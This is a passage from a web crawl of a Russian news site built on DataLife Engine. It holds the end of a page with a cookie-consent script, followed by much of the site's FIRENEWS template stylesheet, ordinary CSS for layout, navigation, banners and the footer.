  localStorage.setItem('cookieAccepted', 'true');
}

window.addEventListener('DOMContentLoaded', () => {
  if (localStorage.getItem('cookieAccepted') === 'true') {
    document.getElementById('cookieBanner').style.display = 'none';
  }
});
</script>
<center><a href="https://sdnnet.ru/cc.html" target="_blank">Политика использования cookie-файлов</a></center>

    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://sdnnet.ru/templates/FIRENEWS/css/styles.css
body_size: 27243
content:
/* hr56 */ 
* {
	margin: 0;
	padding: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}

html {
	height: 100%;
	min-height: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	min-height: 100%;
	background-color: #F1F1F1;
	word-wrap: break-word;
	min-width: 320px;
}

html, html a {
	-webkit-font-smoothing: antialiased;
}

html, textarea, input, button, select {
	font-family: Roboto, sans-serif;
	font-size: 14px;
	line-height: 17px;
}

input, textarea, button {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input:focus, textarea:focus, button:focus, select:focus, a:focus {
	outline: none;
}

a img {
	border: none;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], textarea, select {
	border: 1px solid #d0d0d0;
	padding: 5px 10px;
}

textarea {
	resize: vertical;
	padding: 5px;
}

fieldset {
	border: 1px solid #e8e8e8;
    padding: 15px;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

audio,canvas,video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

a, input[type="checkbox"], input[type="radio"], input[type="button"], input[type="submit"], input[type="reset"], button, label, select {
	cursor: pointer;
}

[hidden] {
	display: none;
}

a {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a:active, a:hover {
	outline: 0;
}

label {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

hr {
	margin: 30px 0;
	border: none;
	border-top: 1px solid rgb(242, 242, 242)
}

h1 {
	font-size: 32px;
	line-height: 36px;
}

h2 {
	font-size: 28px;
	line-height: 32px;
}

h3 {
	font-size: 24px;
	line-height: 28px;
}

h4 {
	font-size: 21px;
	line-height: 24px;
}

h4 {
	font-size: 21px;
	line-height: 24px;
}

h5 {
	font-size: 19px;
	line-height: 22px;
}

h6 {
	font-size: 17px;
	line-height: 21px;
}

table {
	width: 100%;
	border-top: 1px solid #e8e8e8;
    border-left: 1px solid #e8e8e8;
}

.table-overflow {
	overflow: auto;
}

td,
th {
	padding: 10px;
    border-bottom: 1px solid #e8e8e8;
}

td {
    border-right: 1px solid #e8e8e8;
    font-size: 14px;
}

th {
	text-align: left;
    font-weight: 500;
    background-color: #f5f5f5;
    font-size: 13px;
}

th:last-child {
    border-right: 1px solid #e8e8e8;
}

.reset,
.reset li,
.ui-form {
	list-style: none;
}

.clr {
	clear: both;
}

.ignore-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.transition {
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.cuprum {
	font-family: Cuprum, sans-serif;
}

header {
	height: 90px;
	position: relative;
	z-index: 4;
	border-bottom: 1px solid #E8E8E8;
}

.header-top {
	height: 50px;
}

.header-bottom {
	background: #fff;
	height: 40px;
}

.fixedmenu header {
	position: fixed;
	left: 0;
	top: -64px;
	width: 100%;
}

aside {
	position: fixed;
	top: 0;
	left: 0;
	width: 64px;
	height: 100%;
	padding-bottom: 100px;
	background-color: #262A2B;
	color: #808282;
	white-space: nowrap;
	text-align: center;
	z-index: 6;
}

aside .block {
	position: relative;
	padding: 30px 0;
	border-bottom: 1px solid #383B3C;
	border-left: 2px solid #262A2B;
	border-right: 2px solid #262A2B;
	cursor: pointer;
	overflow: hidden;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

aside .block.toggle {
	overflow: visible;
}

aside .block:hover {
	background-color: #222;
	border-left-color: #AAB2BD;
	border-right-color: #222;
}

aside .white {
	display: block;
	color: #fff;
	font-size: 15px;
	line-height: 20px;
}

aside .gray {
	font-size: 11px;
	line-height: 20px;
}

aside .block.social {
	padding: 15px 0;
	border: none;
}

aside .block.social:hover {
	background-color: transparent;
	border-right-color: #222;
}

aside .block.social a {
	display: block;
	color: #686a6b;
	padding: 22px 0;
	font-size: 16px;
	border-left: 2px solid #262A2B;
	border-right: 2px solid #262A2B;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

aside .block.social a:hover {
	text-decoration: none;
	background-color: #222;
}

aside a.fa-vk:hover {
	border-left-color: #5F90AF;
	color: #5F90AF;
}

aside a.fa-facebook:hover {
	border-left-color: #5167BD;
	color: #5167BD;
}

aside a.fa-twitter:hover {
	border-left-color: #5EC0E8;
	color: #5EC0E8;
}

aside a.fa-google-plus:hover {
	border-left-color: #D60000;
	color: #D60000;
}

aside a.fa-youtube:hover {
	border-left-color: #DF2826;
	color: #DF2826;
}

aside a.fa-rss:hover {
	border-left-color: #FF9845;
	color: #FF9845;
}

aside .course li:first-child {
	margin-bottom: 20px;
}

aside .course .white {
	font-size: 13px;
}

aside .block.active {
	background-color: #fff;
	border-right-color: #fff;
	border-left-color: #fff;
}

aside .block.active .white {
	color: #222;
}

aside .block_window {
	display: none;
	position: absolute;
	left: 62px;
	top: 0;
	width: 218px;
	padding: 26px 30px;
	background-color: #fff;
	text-align: left;
	font-family: Roboto, arial, sans-serif;
	cursor: auto;
	z-index: 6;
}

aside .block.active .block_window {
	display: block;
}

aside .block_window .bname {
	color: #222;
}

aside .block_window .bname .h1 {
	font-size: 17px;
	margin: 0 0 15px;
}

aside .block_window .bname.n2 .h1 {
	margin: 30px 0 15px;
}

aside .block_window .course {
	color: #808282;
	font-size: 16px;
	font-weight: 300;
}

aside .block_window .course li {
	border-bottom: 1px dotted #d4d4d4;
}

aside .block_window .course span {
	background-color: #fff;
	padding-right: 5px;
}

aside .block_window .course b {
	font-weight: 500;
	float: right;
	background-color: #fff;
	padding: 0 0 1px 5px;
}

aside .block_window .course .fa {
	font-size: 14px;
}

aside .block_window .course .fa-caret-down {
	color: #83b97a;
}

aside .block_window .course .fa-caret-up {
	color: #d08787;
}

aside .block_window select {
	background-color: #fff;
	padding: 5px 2%;
	width: 47.5%;
	float: left;
	border: 1px solid #d0d0d0;
}

aside .block_window select:first-child {
	margin-right: 5%;
}

aside .block_window input {
	width: 47.5%;
	margin-top: 10px;
	color: #8c8c8c;
}

aside .block_window input:focus {
	color: #000;
}

aside .block_window #result {
	font-weight: 400;
	position: relative;
	bottom: -1px;
}

aside #calendar-layer {
	margin: 0 -8px;
}

aside .block_window .calendar {
	width: 100%;
}

aside .block_window .calendar,
aside .block_window .calendar td,
aside .block_window .calendar th {
	border: none;
}

aside .block_window .calendar th {
	background-color: transparent;
}

aside .block_window .calendar td,
aside .block_window .calendar th {
	padding: 7px 0;
	text-align: center;
	color: #ccc;
	font-weight: 300;
}

aside .block_window .calendar th.workday,
aside .block_window .calendar th.weekday {
	text-transform: lowercase;
	padding-bottom: 10px;
	border-bottom: 1px solid #F3F3F3;
}

aside .block_window tr:nth-child(3) td {
	padding-top: 10px;
}

aside .block_window .calendar th.weekday {
	color: #c03;
}

aside .block_window .calendar td.day-current {
	font-weight: 500;
}

aside .block_window .calendar a,
aside .block_window .calendar a {
	color: #222;
	padding: 7px 0;
	margin: -7px 0;
	display: block;
}

aside .block_window .calendar th.monthselect {
	padding-bottom: 15px;
	text-align: left;
	font-size: 16px;
}

aside .block_window .calendar th.monthselect a {
	padding: 4px 10px;
	font-weight: 500;
	display: inline;
}

section,
.article,
footer,
.header-wrap {
	padding: 0 64px 0 124px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

section .article {
	padding: 0;
}

.header-bottom .header-wrap {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

.header-body {
	margin: 0 auto;
	max-width: 1220px;
}

header .logo {
	float: left;
	margin-left: -15px;
}

header .logo img {
	display: block;
	height: 50px;
}

header nav {
	height: 40px;
	position: relative;
	overflow: hidden;
	clear: both;
	margin: 0 0 0 -14px;
}

header nav:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 15px;
	height: 100%;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
	z-index: 1;
}

header .nav {
	width: 5000px;
}

div.scrollWrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
	cursor: auto !important;
}

div.scrollableArea {
    position: relative;
    width: auto;
    height: 100%;
}

header nav ul,
header nav li {
	float: left;
}

header nav a {
	color: #666;
	display: block;
	white-space: nowrap;
	padding: 0 14px;
	font: 13px/40px Roboto, arial, sans-serif;
}

header nav .fa {
	transition: 0.3s;
}

header nav .hidden {
	display: none;
}

header nav a:hover {
	color: #000;
	text-decoration: none;
}

header nav .active a {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	padding: 3px 2px 0;
	margin: 0 12px;
	line-height: 34px;
	font-weight: 500;
	color: #333;
}

header nav .active.noborder a {
	border-bottom: none;
	padding: 0 15px;
	margin: 0;
	line-height: 40px;
}

header nav .active.noborder.fix {
	height: 40px;
}

header nav .active.noborder.fix a {
	position: fixed;
	background-color: #fff;
}

header nav .active.noborder.fix a:after {
	content: '';
	position: absolute;
	top: 0;
	right: -15px;
	width: 15px;
	height: 100%;
	background: -moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}

header .user_profile {
	float: right;
	padding: 7px 0;
}

header .user_profile .user {
	width: 36px;
	height: 36px;
	background-position: center center;
	background-size: 100% 100%;
	background-size: cover;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	cursor: pointer;
}

header .user_panel {
	display: none;
	position: absolute;
	right: 0;
	top: 58px;
	z-index: 1;
	border: 1px solid #C5C5C5;
	border: 1px solid rgba(0, 0, 0, 0.2);
	font: 12px/16px Roboto, arial, sans-serif;
}

header .user_panel .v {
	position: absolute;
	right: 12px;
	top: -6px;
	height: 4px;
	padding-top: 2px;
	overflow: hidden;
}

header .user_panel .v:before {
	content: '';
	width: 10px;
	height: 10px;
	background: #fff;
	border: 1px solid #C5C5C5;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
}

header .member {
	padding: 15px 15px 0;
	background-color: #fff;
	color: #999;
}

header .logged .member {
	width: 240px;
}

header .member .avatar {
	background-size: 100% 100%;
	background-size: cover;
	background-position: center center;
	float: left;
	width: 70px;
	height: 70px;
	margin-top: 19px;
	margin-right: 15px;
}

header .member .info {
	padding: 15px 0;
}

header .user_panel .gray {
	background-color: #F5F5F5;
	border-top: 1px solid #DDD;
	padding: 10px 15px;
}

header .member .info li,
header .user_panel .gray li {
	padding: 5px 0;
}

header .member .info input,
header .member .info a,
header .user_panel .gray .fbutton {
	color: #666;
	display: block;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

header .user_panel.logged .gray .fbutton {
	width: auto;
}

header .user_panel.logged .gray li:first-child {
	float: left;
}

header .user_panel.logged .gray li:last-child {
	float: right;
}

header .user_panel .social {
	margin-top: 10px;
}

header .user_panel .social > b {
	margin-right: 10px;
}

header .user_panel .social a {
	font-size: 13px;
	margin-left: 3px;
	color: #999;
}

header .user_panel .social .fa-facebook {
	font-size: 12px;
}

header .user_panel .social .fa-odnoklassniki {
	font-size: 12px;
	position: relative;
	top: -1px;
}

header .user_panel .social a.soc_mail {
	font-family: Arial;
	font-size: 12px;
	position: relative;
	top: -1px;
}

header .member .info input[type="text"],
header .member .info input[type="password"] {
	border: 1px solid #cacaca;
	padding: 3px 5px;
	font-size: 11px;
	width: 150px;
}

header .member .info b {
	float: right;
	color: #AAA;
	font-weight: normal;
}

header .member a.lost {
	margin-top: 8px;
}

header .member a.pm {
	position: absolute;
	right: 15px;
	top: 10px;
	width: auto;
}

header .member .pm .fa {
	margin-right: 2px;
}

header .fa-search,
header .fa-bars {
	float: left;
	height: 50px;
	line-height: 50px;
	width: 50px;
	font-size: 18px;
	text-align: center;
	color: #fff;
	cursor: pointer;
}

header .fa-bars {
	display: none;
}

header .fa-rss,
header .fa-bookmark {
	float: right;
	text-shadow: 0 1px rgba(255, 255, 255, 0.38);
	line-height: 50px;
	width: 36px;
	text-align: center;
	-webkit-transition: 0.15s;
	-moz-transition: 0.15s;
	-ms-transition: 0.15s;
	-o-transition: 0.15s;
	transition: 0.15s;
}

header .fa-bookmark {
	margin-right: 11px;
}

header .fa-rss:hover,
header .fa-bookmark:hover {
	text-decoration: none;
	cursor: pointer;
	color: #fff;
	text-shadow: none;
}

.wbox {
	padding: 30px 15px;
	background-color: #fff;
}

.wrap {
	position: relative;
	margin: 0 auto;
	max-width: 1220px;
}

.content {
	z-index: 1;
	margin-top: 15px;
}

.fixedmenu .content {
	margin-top: 155px;
}

.b22, .b33, .b50, .b66 {
	float: left;
}

.main_page .b33.sidebar,
.main_page .b66.page {
	float: right;
}

.b22 {
	width: 22.2222%;
}

.b33 {
	width: 33.3333%;
}

.b50 {
	width: 50%;
}

.b66 {
	width: 66.6666%;
}

.box {
	margin: 0 15px;
}

.col-left {
	padding-right: 7.5px;
}

.col-right {
	padding-left: 7.5px;
}

.both:after {
	content: '';
	display: block;
	clear: both;
}

.lastnews {
	position: relative;
}

.lastnews .head {
	margin-top: 15px;
	text-transform: uppercase;
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: 15px;
}

.lastnews .head li {
	float: left;
	margin-right: 10px;
	padding: 15px 0;
	cursor: pointer;
}

.lastnews .head li i {
	overflow: hidden;
	width: 0;
	height: 14px;
	-webkit-transition: width 0.15s linear 0s;
	-moz-transition: width 0.15s linear 0s;
	-ms-transition: width 0.15s linear 0s;
	-o-transition: width 0.15s linear 0s;
	transition: width 0.15s linear 0s;
}

.lastnews .head li:first-child i,
.lastnews .head li:last-child i {
	position: relative;
	bottom: -1px;
}

.lastnews .head li.active i {
	width: 13px;
}

.lastnews .line {
	position: absolute;
	width: 80px;
	height: 1px;
	left: 0;
	top: 48px;
}

.lastnews .item {
	position: relative;
	padding: 9px 0 9px 40px;
}

.lastnews .item .time {
	position: absolute;
	left: 0;
	top: 10px;
	color: #888;
}

.lastnews .item a {
	color: #222;
	font-size: 15px;
	line-height: 19px;
}

.lastnews .item a b {
	font-weight: 500;
	color: #000;
}

.lastnews .item a .fa {
	font-size: 13px;
}

.lastnews .item .img {
	display: block;
	overflow: hidden;
	height: 100px;
	margin-bottom: 10px;
}

.lastnews .item img {
	width: 100%;
	margin: -39px 0 0;
}

.lastnews .list-body {
	overflow: hidden;
}

.lastnews .list {
	position: relative;
}

.lastnews #list-2,
.lastnews #list-3 {
	display: none;
}

.lastnews .day {
	border-top: 1px solid #e8e8e8;
	text-align: center;
	display: block;
	margin: 20px 0 2px;
}

.lastnews .day span {
	background: #fff;
	display: inline-block;
	position: relative;
	top: -9px;
	padding: 0 15px;
	color: #999;
	font-weight: bold;
}

.custom {
	margin-bottom: 25px;
}

.custom .box {
	display: block;
	position: relative;
	color: #4f4f4f;
	overflow: hidden;
}

.custom .box:hover {
	text-decoration: none;
}

.custom .img {
	position: relative;
	overflow: hidden;
	display: block;
}

.custom .img:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .box:hover .img:before {
	background-color: rgba(0,0,0,0.4);
}

.custom img {
	width: 100%;
	display: block;
}

.infobox {
	position: absolute;
	left: 10px;
	top: 10px;
	width: 45px;
	height: 54px;
	overflow: hidden;
	background-color: #fff;
	text-align: center;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .box:hover .infobox {
	height: 151px;
}

.custom.custom-2 .box:hover .infobox,
.article .custom.custom-6 .box:hover .infobox {
	height: 102px;
}

.custom.custom-3 .box .infobox,
.custom.custom-5 .box .infobox,
.custom.custom-7 .box .infobox {
	left: -45px;
}

.custom.custom-3 .box:hover .infobox,
.custom.custom-5 .box:hover .infobox,
.custom.custom-7 .box:hover .infobox {
	height: 102px;
	left: 10px;
}

.related-news .custom.custom-6 .box:hover .infobox,
.related-news .custom.custom-7 .box:hover .infobox {
	height: 54px !important;
}

.related-news .custom.custom-7 .title {
	height: 57px;
	overflow: hidden;
}

.infobox .date {
	display: block;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	padding-top: 6px;
}

.infobox .date .day {
	display: block;
	font-size: 9px;
	line-height: 22px;
	margin-top: 6px;
	padding: 0 4px;
	height: 22px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-text-overflow: ellipsis;
	white-space: nowrap;
	text-transform: uppercase;
}

.infobox .counter {
	color: #333;
	font-size: 11px;
	padding: 10px 0;
	display: block;
}

.infobox .counter.comm {
	border-bottom: 1px solid #f9f9f9;
}

.infobox .counter i {
	color: #d3d3d3;
	display: block;
}

.custom .category {
	position: absolute;
	left: 0;
	top: 10px;
	padding: 5px 10px;
	font-size: 11px;
	line-height: 13px;
	overflow: hidden;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .box:hover .category {
	left: -100%;
	-webkit-transition: 0.1s;
	-moz-transition: 0.1s;
	-ms-transition: 0.1s;
	-o-transition: 0.1s;
	transition: 0.1s;
}

.custom.custom-4 .category {
	display: none;
}

.custom.custom-4:nth-child(even) {
	clear: both;
}

.main_page .custom.custom-4:nth-child(even),
.article .custom.custom-4:nth-child(even) {
	clear: none;
}

.custom.custom-6 .category,
.custom.custom-7 .category {
	left: 0;
	top: auto;
	width: 100%;
	text-align: center;
	padding: 0;
	background-color: transparent;
	bottom: 10px;
}

.article .custom.custom-6 .category,
.article .custom.custom-7 .category {
	display: none;
}

.article .related-news .custom.custom-7 .category {
	display: block;
}

.custom.custom-6 .category .cat,
.custom.custom-7 .category .cat {
	padding: 5px 10px;
	display: inline-block;
}

.custom.custom-6 .box:hover .category,
.custom.custom-7 .box:hover .category {
	bottom: -27px;
	left: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .title {
	font-size: 15px;
	line-height: 19px;
	margin: 15px 0 0;
	color: #222;
	display: block;
	font-weight: 500;
	transition: color 0.3s;
}

.custom.custom-5 .title,
.custom.custom-7 .title {
	font-weight: normal;
}

.custom .title:hover {
	text-decoration: underline;
}

.custom.custom-1 .title,
.custom.custom-6 .title {
	font-size: 26px;
	line-height: 30px;
	margin: 20px 0 14px;
}

.custom .play {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
	font-size: 36px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.custom .play:before {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -18px;
}

.custom-2 .play,
.custom-3 .play,
.custom-5 .play,
.custom-7 .play {
	font-size: 0;
}

.custom-2 .box .play:before,
.custom-3 .box .play:before,
.custom-5 .box .play:before,
.custom-7 .box .play:before {
	margin-top: -12px;
	line-height: 24px;
}

.custom-2 .box:hover .play,
.custom-3 .box:hover .play,
.custom-5 .box:hover .play,
.custom-7 .box:hover .play {
	font-size: 24px;
}

.custom-more {
	border-top: 1px solid #e6e6e6;
	text-align: center;
	margin-top: 25px;
}

.custom-more span {
	display: none;
}

.custom-more a {
	border: 2px solid #e6e6e6;
	border-radius: 50px;
	padding: 13px 30px;
	font-size: 14px;
	font-weight: 300;
	color: #222;
	display: block;
	width: 200px;
	margin: 0 auto;
	position: relative;
	top: -23px;
	background-color: #fff;
	overflow: hidden;
	-webkit-box-shadow: inset 0 0 0 2px #fff, 0 0 0 10px #fff;
	-moz-box-shadow: inset 0 0 0 2px #fff, 0 0 0 10px #fff;
	box-shadow: inset 0 0 0 2px #fff, 0 0 0 10px #fff;
	-webkit-transition: 300ms ease;
	-moz-transition: 300ms ease;
	-ms-transition: 300ms ease;
	-o-transition: 300ms ease;
	transition: 300ms ease;
}

.custom-more a:hover {
	border: 2px solid #fff;
	-webkit-box-shadow: inset 0 0 0 1px silver, 0 0 0 10px #fff;
	-moz-box-shadow: inset 0 0 0 1px silver, 0 0 0 10px #fff;
	box-shadow: inset 0 0 0 1px silver, 0 0 0 10px #fff;
	text-decoration: none;
}

.bname h1,
.bname h2,
.bname h3,
.bname h5,
.bname .h1 {
	font-size: 25px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
}

.bname h5 {
	font-size: 18px;
	line-height: 22px;
}

.bname h1,
.bname h2,
.bname h3,
.bname h5,
.bname .h1 {
	margin: 0 0 20px;
}

.main_page .bname h2,
.main_page .bname h3,
.main_page .bname .h1 {
	margin: 10px 0 20px;
}

.bname h2 a,
.bname h3 a,
.bname .h1 a {
	color: #222;
}

.speedbar {
	margin: 0 0 -64px;
	padding: 10px 0;
}



.speedbar:hover,
.speedbar:hover a {
	color: #000000;
}

.speedbar a:hover {
	color: #333;
}

[class^="banner_"] {
	overflow: hidden;
	padding: 15px 0;
	border: 1px solid #e6e6e6;
}

.banner_300x250 {
	margin: 30px 0;
}

.banner_300x250 .banner-body,
.banner_300x250 .replace_250x250 {
	width: 300px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_300x250 .replace_250x250 {
	width: 250px;
	display: none;
}

.banner_300x600 {
	margin: 15px 0;
}

.banner_300x600 .banner-body,
.banner_300x600 .replace_240x400 {
	width: 300px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_300x600 .replace_240x400 {
	width: 240px;
	display: none;
}

.banner_728x90 {
	margin: 15px 15px 40px;
}

.banner_728x90 .banner-body,
.banner_728x90 .replace_468x60,
.banner_728x90 .replace_300x250,
.banner_728x90 .replace_250x250 {
	max-width: 728px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_728x90 .replace_468x60,
.banner_728x90 .replace_300x250,
.banner_728x90 .replace_250x250 {
	display: none;
}

.banner_728x90 .replace_468x60 {
	max-width: 468px;
}

.banner_728x90 .replace_300x250 {
	max-width: 300px;
}

.banner_728x90 .replace_250x250 {
	max-width: 250px;
}

.banner_1000x90 {
	margin: 20px 0;
	padding: 0;
	border: none;
	background: #fff;
}

.banner_1000x90 .banner-body,
.banner_1000x90 .replace_728x90,
.banner_1000x90 .replace_468x60,
.banner_1000x90 .replace_300x250,
.banner_1000x90 .replace_250x250 {
	max-width: 1000px;
	margin: 0 auto;
	cursor: pointer;
}

.banner_1000x90 .replace_728x90 {
	display: none;
	max-width: 728px;
}

.banner_1000x90 .replace_468x60 {
	display: none;
	max-width: 468px;
}

.banner_1000x90 .replace_300x250 {
	display: none;
	max-width: 300px;
}

.banner_1000x90 .replace_250x250 {
	display: none;
	max-width: 250px;
}

.banner_300x250 img,
.banner_300x600 img,
.banner_728x90 img,
.banner_1000x90 img {
	max-width: 100%;
	display: block;
}

.separator,
.separator2 {
	height: 5px;
	background-image: url('../images/separator.png');
	background-repeat: repeat-x;
}

.separator2 {
	background-position: 0 -5px;
	background-color: #fff;
	padding-bottom: 30px;
}

.gbox {
	padding: 30px 15px;
	background: #F7F7F7;
	position: relative;
	border-bottom: 30px solid #fff;
}

.wbox .gbox,
.wbox .separator {
	clear: both;
	margin: 0 -15px;
	border-bottom: none;
}

.gbox .links {
	position: absolute;
	right: 15px;
	top: 35px;
}

.gbox .links li {
	float: left;
	display: block;
	text-transform: uppercase;
	padding: 8px 15px 6px;
	border: 1px solid transparent;
	margin-left: -1px;
	cursor: pointer;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-ms-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

.gbox .links a {
	color: #222;
}

.gbox .links a:hover {
	color: #000;
	text-decoration: none;
}

.gbox h2,
.gbox h3 {
	margin-bottom: 30px;
}

.totop {
	position: fixed;
	left: 0;
	width: 100%;
	top: 20px;
	z-index: 10;
}

.fixedmenu .totop {
	top: 111px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.totop .wrap {
	padding: 0 64px 0 124px;
}

.totop .wrap div {
	width: 50px;
	height: 50px;
	text-align: center;
	position: absolute;
	right: 14px;
	line-height: 46px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.totop .fa {
	cursor: pointer;
	font-size: 0;
	position: relative;
	z-index: 2;
	color: #fff;
	width: 0;
	height: 0;
	text-align: center;
	vertical-align: middle;
	line-height: 46px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.totop.show .fa {
	font-size: 30px;
	width: 50px;
	height: 50px;
}

.togglemenu {
	position: fixed;
	left: 0;
	width: 100%;
	top: 20px;
	z-index: 10;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	display: none;
}

.togglemenu .wrap {
	padding: 0 64px 0 124px;
}

.togglemenu .fa {
	cursor: pointer;
	font-size: 28px;
	position: absolute;
	color: #555;
	background-color: #F1F1F1;
	width: 50px;
	height: 50px;
	text-align: center;
	vertical-align: middle;
	line-height: 50px;
	right: 14px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.togglemenu.move .fa {
	margin-top: 50px;
}

.fixedmenu .togglemenu {
	top: 96px;
}

.fixedmenu .togglemenu.move {
	top: 115px;
}

footer {
	position: relative;
	margin-bottom: 64px;
	z-index: 1;
}

footer .wbox {
	padding: 0 0 30px;
}

footer .menu,
footer .menu li {
	float: left;
	margin: 0 15px;
}

footer a {
	color: rgb(153, 153, 153);
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-ms-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

footer .menu a {
	text-transform: uppercase;
	font-size: 14px;
}

footer .menu a:hover {
	text-decoration: none;
}

footer .social {
	float: right;
	margin: -15px 20px;
}

footer .social li {
	float: left;
	margin: 0 10px;
}

footer .social a {
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #b6bfc7;
	border: 1px solid #fff;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}

footer .social a:hover {
	text-decoration: none;
}

footer .social a.fa-vk:hover {
	border-color: #5F90AF;
	color: #5F90AF;
}

footer .social a.fa-facebook:hover {
	border-color: #5167BD;
	color: #5167BD;
}

footer .social a.fa-twitter:hover {
	border-color: #5EC0E8;
	color: #5EC0E8;
}

footer .social a.fa-google-plus:hover {
	border-color: #D60000;
	color: #D60000;
}

footer .social a.fa-youtube:hover {
	border-color: #DF2826;
	color: #DF2826;
}

footer .social a.fa-rss:hover {
	border-color: #FF9845;
	color: #FF9845;
}

footer .logo {
	float: left;
	margin: 0 30px;
}

footer .counters,
footer .submenu {
	float: right;
}

footer .counters {
	margin: 0 30px;
}

footer .submenu {
	margin: 0 0 0 30px;
}

footer .counters img {
	display: block;
	margin-bottom: 8px;
}

footer p {
	margin: 0;
}

footer p:first-child {
	margin: 0 0 14px;
}

.foot {
	font-size: 12px;
	line-height: 14px;
	color: #999;
	margin: 0 317px 0 118px;
}

.check {
	height: 9px;
    width: 24px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.check i {
    position: relative;
    display: inline-block;
    top: -2px;
    vertical-align: top;
    width: 24px;
	height: 10px;
	text-align: left !important;
    background-color: #c7c7c7;
    border-radius: 100px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.check i:before {
	content: '';
    position: relative;
    display: inline-block;
    top: -2px;
	left: 0;
    background-color: #ffffff;
    border-radius: 12px;
